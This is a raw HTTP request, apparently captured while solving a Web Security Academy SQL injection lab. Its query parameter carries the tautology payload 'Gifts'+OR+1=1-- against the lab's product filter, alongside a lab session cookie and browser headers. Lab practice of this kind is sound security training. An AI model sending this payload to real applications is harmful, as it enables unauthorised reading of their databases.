 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
Host: 0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net
Cookie: session=w4sJkPS6XmGGliFwbGWA8c1Qc5CD8QSX
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers